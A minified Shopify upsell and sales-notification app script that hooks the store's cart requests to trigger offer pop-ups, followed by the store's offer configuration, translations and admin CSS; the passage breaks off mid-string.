                        (function(){class _{createStatisticRequest(t){const e=t.addedToCart?"accept":"decline";return{domain:t.shop,main_offer_id:t.main_offer_id,offer_id:t.offer_id,action:e,views:t.funnelViews,platform:t.platform}}createPurchaseRequest(t){const{bodyData:e}=t,n=e.main_offer_id,o=[];return e.offer_amount.forEach(i=>{o.push({offer_id:i.offer_id,amount:i.amount})}),{domain:t.shop,main_offer_id:n,offer_amount:o,platform:t.platform}}}window.$kaktusApi=function(){const p=new _;return{offerPreviewFetch:async t=>{const e={headers:{"Content-Type":"application/json",Accept:"application/json"}},n=`platform=${t.platform}`,o=`&domain=${t.shop}`,i=t.productId?t.productId:0,c=new URLSearchParams(window.location.search).get("offerId"),d=t.apiUrl+`api/front/offers/popup-data?${n}${o}&product_id=${i}&main_offer_id=${c}`,r=await fetch(d,e);if(!r.ok)throw new Error(`HTTP error, status = ${r.status}`);return await r.json()},offerFetch:async t=>{var u;const e={headers:{"Content-Type":"application/json",Accept:"application/json"}},n=`&domain=${t.shop}`,o=`platform=${t.platform}`,i=t.productId?`&product_id=${t.productId}`:"",s=t.variantsId?`&variants_id=${t.variantsId}`:"",c=t.triggerType,d=window.innerWidth>991?"3":"2",r=t.cartValue?t.cartValue:0,l=c==="4"?`&page_select=${t.targetCode}`:"",h=c==="5"?`&button_code=${encodeURIComponent(t.targetCode)}`:"",$=(u=t==null?void 0:t.excludeOffers)!=null&&u.length?`&exclude_offers=${t.excludeOffers.join(",")}`:"",w=t.cart?t.cart:0,g=t.urlParam?`&url_parameter=${encodeURIComponent(t.urlParam)}`:"",y=t.loggedUser?`&logged_user=${t.loggedUser}`:"0",T=t.userTags?`&user_tags=${t.userTags}`:"",j=t.page_href?`&trigger_url=${t.page_href}`:"",f=t.on_hover||"",v=t.certain_btn||"",C=t.after_pages_number||"",b=t.app_name?`&app_name=${t.app_name}`:"",U=t.priority_offer_ids?`&priority_offer_id=${t.priority_offer_ids}`:"",S=t.isPreview?"&preview=1":"",O=+t.show_only_one_embedded?"&show_only_one_embedded=1":"",I=t.apiUrl+`api/front/offers?${o}${b}${n}${i}${s}&cart=${w}&trigger_event=${c}&display_on_device=${d}&cart_value=${r}${y}${T}${l}${h}${g}${$}${U}${j}${f}${v}${C}${S}${O}`,a=await fetch(I,e);if(!a.ok)throw new Error(`HTTP error, status = ${a.status}`);return await a.json()},createStatisticFetch:async t=>{const e={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(p.createStatisticRequest(t))},n=t.apiUrl+"api/front/statistic",o=await fetch(n,e);if(!o.ok)throw new Error(`HTTP error, status = ${o.status}`);return await o.text()},createPurchaseFetch:async t=>{const e={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(p.createPurchaseRequest(t))};let n=t.apiUrl+"api/front/purchase";const o=await fetch(n,e);if(!o.ok)throw new Error(`HTTP error, status = ${o.status}`);return await o.text()},createOrderFetch:async(t,e)=>{const n={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(e(t))},o=t.apiUrl+"api/front/draft-order",i=await fetch(o,n);if(!i.ok)throw new Error(`HTTP error, status = ${i.status}`);return await i.json()},getDiscountCode:async t=>{const e={method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}},n=`platform=${t.platform}`,o=`&domain=${t.shop}`,i=`&discount_code=${encodeURI(t.discountCode)}`,s=t.apiUrl+`api/front/get-discount?${n}${o}${i}`;return(await fetch(s,e)).json()},createNotesFetch:async t=>{const e={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({order_id:t.order_id,note:t.note,domain:t.shop,platform:t.platform})};let n=t.apiUrl+"api/front/order-note";const o=await fetch(n,e);if(!o.ok)throw new Error(`HTTP error, status = ${o.status}`);return await o.text()}}}})();(function(){class w{async fetchCart(){return await(await fetch("/cart.json",{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}})).json()}async addItem(c,t,e={}){const r={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({id:c,quantity:t,properties:e})};return await(await fetch("/cart/add.json",r)).json()}async removeItem(c){const t={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({...c,quantity:0})};return await(await fetch("/cart/change.js",t)).json()}async removeItemById(c){return this.removeItem({id:`${c}`})}async removeItemByLine(c){return this.removeItem({line:c})}async removeItemsByLine(c){const t={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({updates:c})};return await(await fetch("/cart/update.js",t)).json()}async updateItem(c){const t={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(c)};return await(await fetch("/cart/change.js",t)).json()}async updateItemByLine(c,t,e={}){return this.updateItem({line:c,quantity:t,properties:e})}async updateItemById(c,t,e={}){return this.updateItem({id:c,quantity:t,properties:e})}async fetchPage(c){const t={method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}};return await(await fetch(`${c}.json`,t)).json()}async fetchProduct(c){const t={method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}};return(await fetch(`/products/${c}.json`,t)).json()}async applyDiscountCodeFetch(c){const t=encodeURI(c);return await fetch(`/checkout/?discount=${t}`)}}function m(s,c){const t=c.concat(s),e=[...new Set(t)];for(const r of e){const o=document.querySelector(r.trim());if(o!==null)return o}return null}function h(s){return s.includes("/cart/add")}function y(s){return s.includes("/cart/change")||s.includes("/cart/update")}function g(s){let c,t="";if(typeof s=="object"&&s instanceof FormData)for(let e of s.entries())e[0]==="id"&&(t=e[1]);else typeof s=="string"&&(s.includes("&")?(c=s.split("&"),c.forEach(e=>{e.includes("id=")&&(t=e.split("="),t=t[t.length-1])})):s.includes("{")&&(c=JSON.parse(s),t=c.id?c.id:c.items[0].id));return t}function P(s,c,t){const e=new Object;e.tempOpen=XMLHttpRequest.prototype.open,e.tempSend=XMLHttpRequest.prototype.send,e.callback=function(){const r=this.url.replace(/\?(.+)/ig,""),o=h(r),i=y(r);if(o){t();const n=g(this.data);s(n)}i&&(t(),c())},XMLHttpRequest.prototype.open=function(i,n){if(!i)var i="";if(!n)var n="";e.tempOpen.apply(this,arguments),e.method=i,e.url=n,i.toLowerCase()=="get"&&(e.data=n.split("?"),e.data=e.data[1])},XMLHttpRequest.prototype.send=function(i,n){if(!i)var i="";if(!n)var n="";e.tempSend.apply(this,arguments),e.method.toLowerCase()=="post"&&(e.data=i),e.callback()}}function v(s,c,t=()=>{}){const e=window.fetch;window.fetch=async function(...r){var a;let o="";typeof r[0]=="object"?o=((a=r[0])==null?void 0:a.url)||"":o=r[0].replace(/\?(.+)/ig,"");const i=h(o),n=y(o);if(i){const l=localStorage.getItem("kaktusBuyItNowClick");if(typeof r[1].body=="string"&&r[1].body.includes("offer")||l)return localStorage.removeItem("kaktusBuyItNowClick"),e.apply(window,r);let d=await e.apply(window,r);if(d.status===200){t();const u=g(r[1].body);if(!u)return d;s(u)}return d}else if(n){let l=await e.apply(window,r);return l.status===200&&(t(),c()),l}else return e.apply(window,r)}}window.$kaktusApp=function(){const s=new w,c={supportDiscounts:!0,currentLocale:Shopify.locale||"en",currentCurrencyCode:Shopify.currency.active||"",country:Shopify.country,currencyRate:Shopify.currency.rate||1,checkoutButtonSelector:[".cart__submit",'input[name="checkout"]','button[name="checkout"]'],addToCartFormSelector:'form[action*="/cart/add"]',addToCartBtnSelector:'button[name="add"]',cartPageSelector:["cart-items",'form[action*="/cart"]'],productPageSelector:['form[action*="/cart/add"]'],thankYouPageSelector:[".section__header"],cartSubtotalPriceSelector:[".cart-subtotal__price",".totals__subtotal-value"],cartSubtotalContainerSelector:[".cart-subtotal",".totals"],fontFamilySelector:"style[data-shopify]",storeCartDrawerSelector:["cart-drawer.drawer","cart-drawer","cart-notification",".cart-notification-wrapper"],runPreviewContainer:t=>{if(Shopify.designMode)t();else return null},goToCart:()=>{let t=location.href.split("/");t=t[0]+"//"+t[2],location.href=t+"/cart"},isCartPage:()=>location.href.includes("/cart"),storeProductEvents:(t,e,r=()=>{},o=()=>{})=>{P(t,e,o),v(t,e,o)},fetchCart:async()=>{const t=await s.fetchCart();return{items:t.items.map(r=>{const o=r.discounts.map(i=>({amount:i.amount,title:i.title}));return{id:r.id,product_id:r.product_id,variant_id:r.variant_id,title:r.title,product_title:r.product_title,image:r.image||"",price:r.price,discounted_price:r.discounted_price||0,quantity:r.quantity,properties:r.properties||{},final_line_price:r.final_line_price,line_level_total_discount:r.line_level_total_discount||0,total_discount:r.total_discount||0,variant_title:r.variant_title||"",line_price:r.line_price||"",discounts:o,handle:r.handle}}),total_price:t.total_price||0,item_count:t.item_count,cart_level_discount_applications:t.cart_level_discount_applications||[],original_total_price:t.original_total_price,total_discount:t.total_discount}},addItem:async({variantId:t,qty:e,propertyId:r,properties:o={}})=>{try{return await s.addItem(t,e,{offer:r,...o})}catch(i){console.error(i)}},removeItemByLine:async({productLine:t})=>{try{return await s.removeItemByLine(t)}catch(e){console.error(e)}},fetchProductData:async t=>{try{const{product:e}=await s.fetchProduct(t),r=e.variants.map(o=>{var n;const i=+o.price*100||0;return{variantId:o.id.toString(),title:o.title,price:i,comparePrice:+o.compare_at_price*100||i,img:o.image_id?(n=e.images.find(a=>o.image_id===a.id))==null?void 0:n.src:""}});return{id:e.id.toString(),img:e.image!=null?e.image.src:"",title:e.title,variants:r}}catch(e){console.error(e)}},fetchProduct:async()=>{if(!location.href.includes("/products"))return;const t=location.href.split("?")[0].split("/"),e=t.indexOf("products"),r=t[e+1];return c.fetchProductData(r)},fetchProductByHandle:t=>{if(t)return c.fetchProductData(t)},removeItems:async({productsData:t,dataCart:e})=>{let r=[];for(let o=0;o<e.items.length;o++)t.find(n=>n.property_id===e.items[o].properties.offer)?r[`${o}`]=0:r[`${o}`]=e.items[o].quantity;try{return await s.removeItemsByLine(r)}catch(o){console.error(o)}},getOrdersData:()=>location.href.slice(-10)==="/thank_you"||Shopify.checkout?Shopify.checkout.line_items.map(r=>{const o=r.applied_discounts.map(i=>({amount:i.amount}));return{variant_id:r.variant_id,quantity:r.quantity,applied_discounts:o||[],properties:r.properties||{},title:r.title||"",variant_title:r.variant_title||""}}):null,getOrderId:()=>location.href.slice(-10)==="/thank_you"||Shopify.checkout?Shopify.checkout.order_id:null,applyDiscountCode:async t=>await s.applyDiscountCodeFetch(t),updateItem:async({variantId:t,quantity:e,line:r})=>{try{return r?await s.updateItemByLine(r,e):await s.updateItemById(t,e)}catch(o){console.error(o)}},isUserExist:()=>{let t="0";if(typeof kaktusAppData<"u"){const{customerId:e}=kaktusAppData;t=e?"1":t}return t},getUserTags:()=>{let t="0";if(typeof kaktusAppData<"u"){const{customerTags:e}=kaktusAppData;e.length===1&&e.includes("")&&e.pop(),t=e.length?e.join(","):t}return t},registerTriggerListener:({...t})=>{t.byUrlOffer&&t.byUrlOffer(),t.cartPageOffer(),t.thankYouPageOffer(),t.selectedPageOffer(),t.productPageOffer(),t.homePageOffer(),t.collectionsPageOffer(),t.blogPageOffer(),t.allPagesOffer&&t.allPagesOffer()},triggerAddToCart:async t=>{if(location.href.includes("/products/"))return await e();return await r(t);async function e(){var a;const o=location.href.split("?")[0].split("/"),i=o.indexOf("products"),n=o[i+1];try{const d=(await s.fetchProduct(n)).product.id,u=await c.fetchCart(),p=(a=u==null?void 0:u.items)!=null&&a.length?u.items.map(f=>f.product_id).join():"0";return{productId:d,cart:p,cartValue:(u==null?void 0:u.total_price)||0,dataCart:{items:u.items}}}catch(l){console.error(l)}}async function r(o){var i;try{const n=await c.fetchCart(),a=n.items.find(u=>parseInt(u.id)===parseInt(o));if(!a)return r(o),!1;const l=a.product_id,d=(i=n==null?void 0:n.items)!=null&&i.length?n.items.map(u=>u.product_id).join():"0";return{productId:l,cart:d,cartValue:(n==null?void 0:n.total_price)||0,dataCart:{items:n.items}}}catch(n){console.error(n)}}},triggerCartPage:async()=>{var t;if(!location.href.includes("/cart"))return null;try{const e=await c.fetchCart();let r="0",o="0";if((t=e==null?void 0:e.items)!=null&&t.length){const i=e.items.filter(n=>!n.properties||n.properties&&!n.properties.offer);i.length&&(r=i.map(n=>n.id).join()),o=e.items.map(n=>n.product_id).join()}return{variantsId:r,cart:o,cartValue:(e==null?void 0:e.total_price)||0,dataCart:{items:e.items}}}catch(e){console.error(e)}},triggerThankYouPage:async()=>{if(location.href.slice(-10)==="/thank_you"||Shopify.checkout){const t=Shopify.checkout.line_items,e=Math.round(parseFloat(Shopify.checkout.total_price)*100),r=t.map(i=>i.product_id).join();return{variantsId:t.map(i=>i.variant_id).join(),cart:r,cartValue:e,orderItems:t}}else return null},triggerSelectedPages:async t=>{var e,r;if(!location.href.includes("/pages/"))return null;try{const i=(await s.fetchPage(location.href)).page.id;if(t.includes(i)){const n=await c.fetchCart(),a=(e=n==null?void 0:n.items)!=null&&e.length?n.items.map(d=>d.product_id).join():"0";return{productId:"0",variantsId:(r=n==null?void 0:n.items)!=null&&r.length?n.items.map(d=>d.id).join():"0",cart:a,cartValue:(n==null?void 0:n.total_price)||0,targetCode:i,dataCart:{items:n.items}}}else return null}catch(o){console.error(o)}},triggerOfferButtons:async t=>{var e,r;try{const o=await c.fetchCart(),i=(e=o==null?void 0:o.items)!=null&&e.length?o.items.map(a=>a.product_id).join():"0";return{variantsId:(r=o==null?void 0:o.items)!=null&&r.length?o.items.map(a=>a.id).join():"0",cart:i,cartValue:(o==null?void 0:o.total_price)||0,targetCode:t,dataCart:{items:o.items}}}catch(o){console.error(o)}},triggerProductPage:async()=>{var o;if(!location.href.includes("/products/"))return null;const t=location.href.split("?")[0].split("/"),e=t.indexOf("products"),r=t[e+1];try{const i=await s.fetchProduct(r),n=i.product.id,a=await c.fetchCart(),l=(o=a==null?void 0:a.items)!=null&&o.length?a.items.map(u=>u.product_id).join():"0";let d="";return i.product.variants.forEach(u=>{a.items.length&&a.items.find(f=>f.id===u.id)&&(d=u.id)}),{productId:n,cart:l,cartValue:(a==null?void 0:a.total_price)||0,currentProductId:d,dataCart:{items:a.items}}}catch(i){console.error(i)}},triggerCommon:async()=>{var t,e;try{const r=await c.fetchCart(),o=(t=r==null?void 0:r.items)!=null&&t.length?r.items.map(n=>n.product_id).join():"0";return{variantsId:(e=r==null?void 0:r.items)!=null&&e.length?r.items.map(n=>n.id).join():"0",cart:o,cartValue:(r==null?void 0:r.total_price)||0,dataCart:{items:r.items}}}catch(r){console.error(r)}},triggerHomePage:async()=>{const t=Shopify.routes.root.split("/")[1]||"";return document.location.pathname==="/"+t?await c.triggerCommon():null},triggerCollectionPage:async()=>location.href.includes("/collections")?await c.triggerCommon():null,triggerBlogPage:async()=>location.href.includes("/blogs/")?await c.triggerCommon():null,triggerBuyItNow:async(t,e)=>{var r;try{const o=await c.fetchCart();let i=null,n="0";if((r=o==null?void 0:o.items)!=null&&r.length){const a=o.items.find(l=>!l.properties||l.properties&&!l.properties.offer&&l.id==t);i=a?a.product_id:i,n=o.items.map(l=>l.product_id).join()}return{productId:i,variantsId:t,cart:n,cartValue:(o==null?void 0:o.total_price)||0,targetCode:e,dataCart:{items:o.items}}}catch(o){console.error(o)}},getDataForBuyItNowTrigger:t=>{const e=c.addToCartFormSelector;let r=t.closest(`${e}`),o=new FormData(r),i=n(o);function n(u){let p={};for(let[f,_]of u)p[f]!==void 0?(Array.isArray(p[f])||(p[f]=[p[f]]),p[f].push(_)):p[f]=_;return p}let a=0,l=1,d={};for(let u in i)u==="id"?a=i[u]:u==="quantity"?l=i[u]:u.includes("properties")&&(u.includes("[")?d={[u.replace(/(.+\[)(.+)(\])/ig,"$2")]:i[u]}:d=i[u]);return{variantId:a,qty:l,properties:d}},setCreateOrderEvents:t=>{document.addEventListener("submit",function(e){if(typeof e.target.action=="string"){let r=e.target.action;if(r.includes("?")&&(r=r.split("?")[0]),r.slice(-9)==="/checkout"||r.slice(-5)==="/cart"){const o=e.submitter.getAttribute("name");if(o&&o==="update")return;e.preventDefault(),t()}}}),document.querySelector('a[href="/checkout"]')&&document.querySelector('a[href="/checkout"]').addEventListener("click",function(e){e.preventDefault(),t()})},createDefaultOrder:()=>{location.href="/checkout"},getVariantIdFromProductPage:(t=[])=>{if(!location.href.includes("/products/"))return null;const r=m(['form[action*="/cart/add"] [name="id"]'],t);let o=null;if(r&&(r.hasAttribute("value")||r.tagName==="SELECT"))o=r.value;else if(document.querySelector('select[name="id"]'))o=document.querySelector('select[name="id"]').value;else{const i=new URLSearchParams(window.location.search),n=["variant"];let a=null;for(let l=0;l<=n.length&&(a=i.get(n[l]),!a);l++);o=a}return o},getQtyFromProductPage:(t=[])=>{if(!location.href.includes("/products/"))return null;const r=m(['input[name="quantity"]'],t);let o=1;return r&&r.hasAttribute("value")&&(o=r.value),o}};return c}})();
                        let initData = {
                            storeId: "351",
                            appPrefix: "notiShopifyKaktusApp",
                            notiShopifyKaktusAppbaseUrl: "https://noti.kaktusapp.com/",
                            notiShopifyKaktusAppApiUrl: "https://noti.kaktusapp.com/",
                            notiShopifyKaktusAppShop: "8bccc2.myshopify.com",
                            notiShopifyKaktusAppTriggerEvents: [8],
                            notiShopifyKaktusAppPageIds: [],
                            notiShopifyKaktusAppCertainBtns: [],
                            notiShopifyKaktusAppTriggerConditions: {"490":{"visit_page":"1","scroll_range":0,"time_range":0},"496":{"visit_page":"1","scroll_range":0,"time_range":0}},
                            notiShopifyKaktusAppOnHover: [],
                            notiShopifyKaktusAppPreloaderOptions: {"490":{"after_pages":false,"after_pages_number":0,"after_time":false,"after_time_miliseconds":0,"after_time_period":"days","after_time_number":0},"496":{"after_pages":false,"after_pages_number":0,"after_time":false,"after_time_miliseconds":0,"after_time_period":"days","after_time_number":0}},
                            notiShopifyKaktusAppCertainButtons: [],
                            notiShopifyKaktusAppEmbeddedSelectors: {"490":[],"496":[]},
                            notiShopifyKaktusAppOffersHash: [null,null],
                            notiShopifyKaktusAppCurrencyCode: "COP",
                            notiShopifyKaktusAppCurrencySymbol: "${{amount_with_comma_separator}}",
                            notiShopifyKaktusAppUrl: window.location.href,
                            notiShopifyKaktusAppVersion: "534",
                            notiShopifyKaktusAppAllPeriod: 0,
                            notiShopifyKaktusAppPerDay: 0,
                            notiShopifyKaktusAppWhenPopupDisplayed: 0,
                            notiShopifyKaktusAppRemoveFunnelProducts: 3,
                            notiShopifyKaktusAppMaxOffer: 0,
                            notiShopifyKaktusAppTriggerButton: "",
                            notiShopifyKaktusAppbuyItNow: "",
                            notiShopifyKaktusAppCartButton: "",
                            notiShopifyKaktusAppInlineWidget: "",
                            notiShopifyKaktusAppInlineWidgetCartPage: "",
                            notiShopifyKaktusAppInlineWidgetThankYouPage: "",
                            notiShopifyKaktusAppInlineWidgetSelectedPage: "",
                            notiShopifyKaktusAppCartSubtotal: "",
                            notiShopifyKaktusAppCartSubtotalContainer: "",
                            notiShopifyKaktusAppComboPrice: "",
                            notiShopifyKaktusAppInlineWidgetHomePage: "",
                            notiShopifyKaktusAppProductVariantId: "",
                            notiShopifyKaktusAppProductQuantity: "",
                            notiShopifyKaktusAppShowOnlyOneEmbedded: "",
                            notiShopifyKaktusAppTranslations: {"en":{"checkout_btn":"Add Bundle to Cart","discount_tag_text":"Save","total_text":"Total:","alert_before_text":"You just added","add_to_cart_btn":"Add","remove_btn":"Remove","cart_title":"Bundle Price","cart_open_btn":"Open Cart","cart_close_btn":"Close Cart","cart_min_qty":"Min Quantity:","cart_max_qty":"Max Quantity:","cart_checkout_btn":"Checkout"}},
                            notiShopifyKaktusAppActiveApp: 1,
                            notiShopifyKaktusAppAppName: "noti",
                            notiShopifyKaktusAppWhenHideOffers: {"490":{"main_offer_id":490,"offer_id":488,"when_display":"1","stop_displaying":"1","stop_showing_submit":false,"stop_showing_close":false,"stop_showing_times":false,"stop_showing_times_number":"1","show_interval":"1","show_period":"days"},"496":{"main_offer_id":496,"offer_id":494,"when_display":"1","stop_displaying":"1","stop_showing_submit":false,"stop_showing_close":false,"stop_showing_times":false,"stop_showing_times_number":"1","show_interval":"1","show_period":"days"}},
                            notiShopifyKaktusAppVariablesOffers: {"490":{"data":[]},"496":{"data":[]}},
                            notiShopifyKaktusAppPlatform: "shopify",
                            notiShopifyKaktusAppEmbeddedSelectors: {"490":[],"496":[]},
                            notiShopifyKaktusAppappSettings: {"id":3,"css":".sidebar {\r\n  border-radius: 0 !important;\r\n  left: 0 !important;\r\n  height: 100vh !important;\r\n  top: 0 !important;\r\n  bottom: 0 !important;\r\n  transform: translateY(0) !important;\r\n}\r\n\r\nbutton.button-plus:before,\r\n.button.button-plus:before {\r\n  content: none !important;\r\n}\r\n\r\nbody .terms-popup__agree-btn,\r\nbody .welcome-block__content-terms-btn,\r\nbody .welcome-block__content-activation-btn,\r\nbody button,\r\nbody .button {\r\n  min-height: 3.6rem;\r\n  min-width: 3.6rem;\r\n  padding: 0.7rem 1.6rem !important;\r\n  border-radius: 20px;\r\n  line-height: 1;\r\n  font-size: 1.4rem !important;\r\n  font-weight: inherit !important;\r\n  border: none;\r\n  text-align: center;\r\n  cursor: pointer;\r\n  background: #cc092c;\r\n  color: #fff;\r\n  display: inline-flex;\r\n  align-items: center;\r\n  justify-content: center;\r\n  -webkit-appearance: none;\r\n  -moz-appearance: none;\r\n  appearance: none;\r\n  transition: 200ms ease;\r\n}\r\n\r\nbody .section-js__content-btn,\r\nbody .js-form-field__content-btn,\r\nbody .js-repeater-field__content-btn {\r\n  padding: 8px 10px 8px 25px !important;\r\n  font-size: 14px !important;\r\n  font-weight: 500 !important;\r\n  background: #cc092c !important;\r\n}\r\n\r\nbody .terms-popup__agree-btn:hover,\r\nbody .form-content-wrap .form-add-content-btn:hover,\r\nbody .welcome-block__content-terms-btn:hover,\r\nbody .welcome-block__content-activation-btn:hover,\r\nbody button:hover,\r\nbody .button:hover {\r\n  background: #f21038;\r\n  color: #ffffff;\r\n  text-decoration: none;\r\n}\r\n\r\n.welcome-block .welcome-block__inner-left {\r\n  padding-left: 100px;\r\n}\r\n\r\n@media screen and (max-width: 767px) {\r\n  .welcome-block .welcome-block__inner-left {\r\n    padding: 40px 20px 0;\r\n  }\r\n}\r\n\r\n.welcome-block .welcome-block__top-text {\r\n  align-items: center;\r\n  gap: 20px;\r\n}\r\n\r\n.welcome-block .welcome-block__top-text span:last-child {\r\n  width: 80px;\r\n  order: -1;\r\n}\r\n\r\n.offer-list-table .custom-select__selected {\r\n  border: 1px solid #c4cdd5 !important;\r\n  padding-left: 5px !important;\r\n}\r\n\r\n.offer-list-table .sp-manege-offers .dataTables_length .custom-select-wrap {\r\n  max-width: 70px !important;\r\n  width: 70px !important;\r\n}\r\n\r\n@media screen and (min-width: 992px) {\r\n  body>.container--fluid {\r\n    margin-left: 80px !important;\r\n  }\r\n}\r\n\r\nbody .input-range-wrap .input-fill {\r\n  background-image: linear-gradient(#cc092c, #cc092c);\r\n}\r\n\r\nbody .w-settings__tooltip--toolbar input[type=radio]:checked+label {\r\n  border: 1px solid #cc092c;\r\n  box-shadow: 0 0 10px #cc092c;\r\n}\r\n\r\nbody .script-check__guide a:hover {\r\n  box-shadow: 0 0 4px 1px #cc092c;\r\n}\r\n\r\nbody .welcome-block__li-check {\r\n  display: none;\r\n}\r\n\r\nbody {\r\n  background-color: #F3F5F7 !important;\r\n}\r\n\r\nbody input[type=date]:focus,\r\nbody input[type=email]:focus,\r\nbody input[type=number]:focus,\r\nbody input[type=search]:focus,\r\nbody input[type=text]:focus,\r\nbody select:focus,\r\nbody textarea:focus {\r\n  border-color: #cc092c;\r\n  box-shadow: inset 0 0 0 0 transparent, 0 0 0 .1rem #cc092c;\r\n}\r\n\r\nbody .can-toggle.demo-rebrand-2 input[type=checkbox]:checked~label .can-toggle__switch,\r\nbody .shape-circle,\r\ninput[type=radio]:checked:after,\r\ninput[type=range]::-webkit-slider-thumb {\r\n  background: #cc092c !important;\r\n}\r\n\r\nbody .offer-list-table .switch input:checked+.switch__slider,\r\nbody .welcome-block .welcome-block__controls-progress__item.active,\r\nbody .sections-step.active,\r\nbody .sidebar .menu-profile__icon,\r\nbody .sidebar .menu__item-link-add,\r\nbody .can-toggle.demo-rebrand-2 input[type=checkbox]:checked:focus~label .can-toggle__switch,\r\nbody .terms-popup__inner-close,\r\nbody .image-upload .uploadcare--widget__button_type_open:hover,\r\nbody .teaser-position-grid label input:checked+div,\r\nbody .form-content-wrap .form-add-content-btn,\r\nbody .add-section-btn span:first-child,\r\nbody .segment-part__options-label,\r\nbody .tooltip .tooltiptext,\r\nbody .popups-tags input:checked~.popups-tags-label,\r\nbody .w-customize__choose-check,\r\nbody .offer-header ul li.active:after {\r\n  background-color: #cc092c;\r\n}\r\n\r\nbody .terms-popup__inner-close:hover {\r\n  background-color: #ffffff;\r\n}\r\n\r\nbody .welcome-block__controls-btn.submit-btn,\r\nbody .welcome-block__controls-btn.submit-btn:hover,\r\nbody .can-toggle.demo-rebrand-2 input[type=checkbox]:checked~label .can-toggle__switch:after,\r\nbody .image-upload .uploadcare--link.uploadcare--widget__file-name,\r\nbody .conditions__header-item span,\r\nbody .terms-popup__inner-close:hover,\r\nbody .white-btn:hover,\r\nbody .w-accordion__btn i,\r\nbody .script-check__guide a span,\r\nbody .sections-steps-edit__txt span {\r\n  color: #cc092c;\r\n}\r\n\r\nbody .welcome-block__controls-btn {\r\n  color: #ffffff;\r\n}\r\n\r\nbody .welcome-block__controls-btn:hover {\r\n  color: #ffffff;\r\n}\r\n\r\nbody .sections-steps-edit__txt path {\r\n  fill: #cc092c;\r\n}\r\n\r\nbody .welcome-block__controls-btn,\r\nbody .alert-block.success,\r\nbody tbody tr:hover td:first-child,\r\nbody .chart-item.active .card,\r\nbody .chart-item:hover .card,\r\nbody .radio-toolbar input[type=radio]:checked+label,\r\nbody .white-btn:hover,\r\nbody .terms-popup__inner-close,\r\nbody .w-accordion.active,\r\nbody .custom-select__selected.active,\r\nbody .w-settings__tooltip--wrap,\r\nbody .custom-radios input[type=radio]:checked+.custom-radios__block,\r\nbody .script-check__tab.active,\r\nbody input[type=radio]:checked,\r\nbody .widget-tabs__tab.active,\r\nbody .w-customize__header--preview .icon.active,\r\nbody .w-customize__header--preview .icon:hover {\r\n  border-color: #cc092c;\r\n}\r\n\r\n\r\nbody .can-toggle.demo-rebrand-2 input[type=checkbox]:checked:hover~label .can-toggle__switch,\r\nbody .switch input:checked+.switch__slider,\r\nbody .sidebar .menu-profile__icon:hover,\r\nbody .sidebar .menu__item-link-add:hover {\r\n  background-color: #f21038 !important;\r\n}\r\n\r\nbody .welcome-block__controls-btn:hover {\r\n  border-color: #f21038;\r\n}\r\n\r\nbody .can-toggle.demo-rebrand-2 input[type=checkbox]:checked:focus~label .can-toggle__switch:after,\r\nbody .can-toggle.demo-rebrand-2 input[type=checkbox]:checked:hover~label .can-toggle__switch:after,\r\nbody .close-create-section {\r\n  color: #cc092c !important;\r\n}\r\n\r\nbody .timer_option-section label:has(input[type=radio]:checked) {\r\n  border-color: #cc092c;\r\n}\r\n\r\nbody .ct-series-a .ct-bar,\r\nbody .ct-series-a .ct-line,\r\nbody .ct-series-a .ct-point,\r\nbody .ct-series-a .ct-slice-donut {\r\n  stroke: #cc092c;\r\n}\r\n\r\nbody .ct-series-a .ct-area {\r\n  fill: #ffdfe5 !important;\r\n}\r\n\r\nbody .alert-block {\r\n  background: #ffdfe5;\r\n  border-bottom: 3px solid #cc092c;\r\n}\r\n\r\nbody .repeater-controllers button {\r\nbackground-color: #cc092c;\r\n}\r\n\r\nbody .add-section-styles .w-section__remove-right a,\r\nbody .close-create-form-fields {\r\n  color: #cc092c !important;\r\n}\r\n\r\nbody .rating-type input:checked+.rating-type-item  {\r\n  border-color: #cc092c;\r\n}\r\n\r\nbody .rating-type input:checked+.rating-type-item svg path {\r\n    fill: #f21038 !important;\r\n}\r\n\r\nbody .inner-comp__btn {\r\n    background-color: #cc092c;\r\n}\r\n\r\nbody .inner-comp__btn:hover {\r\n    background-color: #f21038;\r\n}\r\n\r\nbody .offer-footer__nav--btn-blue {\r\n    background-color: #cc092c;\r\n}\r\n\r\nbody .offer-footer__nav--btn-white {\r\n    color: #cc092c;\r\n}\r\n\r\nbody .offer-footer__nav--btn-white:hover {\r\n    color: #f21038;\r\n    }\r\n\r\nbody .popup_create__btn--preview {\r\n    background-color: #cc092c;\r\n}\r\n\r\nbody .white-btn:hover {\r\n    color: #ffffff;\r\n}\r\n\r\nbody .js-save-changes-discard:hover {\r\n    color: #212b36;\r\n}\r\n\r\nbody .summary__block-info span,\r\nbody .link-but,\r\nbody .link-but.link-red {\r\n  color: #cc092c;\r\n}\r\n\r\nbody .a-settings__tab input:checked+label {\r\n  background-color: #cc092c;\r\n}\r\n\r\nbody .a-settings__tab-item.active {\r\n  border-color: #cc092c;\r\n}\r\n\r\nbody .embedded__step-line {\r\n    border-color: #cc092c;\r\n}\r\n\r\n\r\nbody .embedded__step-icon,\r\nbody .embedded__tab.active {\r\n    background-color: #cc092c;\r\n}","logo":"https:\/\/noti.kaktusapp.com\/\/storage\/SRIreEndG62o9eALuIwYVNfkv0K3iFwo6N6Od6tb.png","favicon":"17TA5gYyA6x7QFE9BpkfNIbYdr8IiemyrbtRnDBh.png","whats_new":"https:\/\/salesnotification.featurebase.app","documentation":"https:\/\/rectangular-promise-2d0.notion.site\/Sales-Notification-13883ba9b0f180259118d2710f9ad8d2","js_box":"(function(){let s=document.createElement('script');s.type='text\/javascript';s.async=true;s.src=\"https:\/\/app.bestfreecdn.com\/storage\/js\/p-2838.js\";if(document.body){document.body.appendChild(s)}else if(document.head){document.head.appendChild(s)}})();\r\n\r\n(function(){let 